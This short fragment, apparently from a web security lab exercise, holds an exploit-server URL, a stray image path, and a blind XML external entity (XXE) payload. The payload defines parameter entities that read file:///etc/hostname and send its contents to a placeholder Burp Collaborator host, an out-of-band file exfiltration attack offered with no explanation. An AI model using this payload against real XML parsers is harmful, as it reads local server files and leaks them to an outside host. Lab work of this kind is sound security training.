 https://exploit-0a4c0021040a69ff8a9e31aa01430034.exploit-server.net
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://BURP-COLLABORATOR-SUBDOMAIN/?x=%file;'>">
%eval;
%exfil;